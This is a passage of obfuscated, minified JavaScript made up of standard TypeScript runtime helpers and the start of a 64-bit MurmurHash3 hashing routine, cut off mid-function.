TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var _0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return _0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var _0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw _0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function _0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 